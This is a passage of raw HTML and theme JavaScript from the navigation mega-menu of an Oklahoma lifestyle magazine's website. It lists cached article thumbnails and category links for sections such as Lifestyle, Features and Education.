rel=\"bookmark\" class=\"td-image-wrap \" title=\"Green With Envy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Green With Envy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/09\/20k14-07-09Aug-14-fashion-15450130.jpg\" width=\"150\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/green-with-envy\/\"  rel=\"bookmark\" title=\"Green With Envy\">Green With Envy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"White Hot\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"White Hot\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" title=\"White Hot\">White Hot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11284;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love in the Air\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love in the Air\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" title=\"Love in the Air\">Love in the Air<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Safe Way to Court\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Safe Way to Court\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" title=\"The Safe Way to Court\">The Safe Way to Court<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33" id="tdi_34" data-td_block_id="tdi_33" data-td_filter_value="" href="https://okmag.com/blog/category/lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_35" data-td_block_id="tdi_33" data-td_filter_value="340" href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_36" data-td_block_id="tdi_33" data-td_filter_value="880" href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_37" data-td_block_id="tdi_33" data-td_filter_value="299" href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_38" data-td_block_id="tdi_33" data-td_filter_value="78" href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_39" data-td_block_id="tdi_33" data-td_filter_value="3386" href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_40" data-td_block_id="tdi_33" data-td_filter_value="79" href="https://okmag.com/blog/category/lifestyle/color/">Color</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_41" data-td_block_id="tdi_33" data-td_filter_value="11284" href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_42" data-td_block_id="tdi_33" data-td_filter_value="123" href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_43" data-td_block_id="tdi_33" data-td_filter_value="13481" href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_44" data-td_block_id="tdi_33" data-td_filter_value="24" href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_45" data-td_block_id="tdi_33" data-td_filter_value="139" href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_46" data-td_block_id="tdi_33" data-td_filter_value="3012" href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_47" data-td_block_id="tdi_33" data-td_filter_value="7418" href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_48" data-td_block_id="tdi_33" data-td_filter_value="1001" href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_49" data-td_block_id="tdi_33" data-td_filter_value="13480" href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_50" data-td_block_id="tdi_33" data-td_filter_value="3013" href="https://okmag.com/blog/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_51" data-td_block_id="tdi_33" data-td_filter_value="4905" href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_52" data-td_block_id="tdi_33" data-td_filter_value="90" href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_53" data-td_block_id="tdi_33" data-td_filter_value="12898" href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_54" data-td_block_id="tdi_33" data-td_filter_value="2846" href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_55" data-td_block_id="tdi_33" data-td_filter_value="15" href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_56" data-td_block_id="tdi_33" data-td_filter_value="4904" href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_57" data-td_block_id="tdi_33" data-td_filter_value="83" href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_58" data-td_block_id="tdi_33" data-td_filter_value="82" href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_59" data-td_block_id="tdi_33" data-td_filter_value="84" href="https://okmag.com/blog/category/lifestyle/style/">Style</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_60" data-td_block_id="tdi_33" data-td_filter_value="89" href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_61" data-td_block_id="tdi_33" data-td_filter_value="85" href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_62" data-td_block_id="tdi_33" data-td_filter_value="73" href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></div></div><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" class="td-image-wrap " title="Budapest: Leaving You Hungary for More" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budapest: Leaving You Hungary for More" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" title="Budapest: Leaving You Hungary for More">Budapest: Leaving You Hungary for More</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" class="td-image-wrap " title="Understanding Invisible Diseases" ><img class="entry-thumb" src="[data-uri]" alt="" title="Understanding Invisible Diseases" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" title="Understanding Invisible Diseases">Understanding Invisible Diseases</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" class="td-image-wrap " title="Burn Smarter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burn Smarter" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" title="Burn Smarter">Burn Smarter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" class="td-image-wrap " title="The Heart of 66" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Heart of 66" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" title="The Heart of 66">The Heart of 66</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "718";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "180";
tdBlocksArray.push(block_tdi_63);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Future-Proofing Your Finance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Future-Proofing Your Finance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" title=\"Future-Proofing Your Finance\">Future-Proofing Your Finance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahomans of the Year\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahomans of the Year\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" title=\"Oklahomans of the Year\">Oklahomans of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Healthier Year Ahead\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Healthier Year Ahead\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" title=\"A Healthier Year Ahead\">A Healthier Year Ahead<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Things to Do in 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Things to Do in 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" title=\"Things to Do in 2026\">Things to Do in 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Future in Session\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Future in Session\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" title=\"The Future in Session\">The Future in Session<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding High School Seniors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding High School Seniors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" title=\"Outstanding High School Seniors\">Outstanding High School Seniors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Education Preview\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Education Preview\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" title=\"The Education Preview\">The Education Preview<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7448;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Study  in Style\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Study  in Style\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" title=\"A Study  in Style\">A Study  in Style<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring It On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" 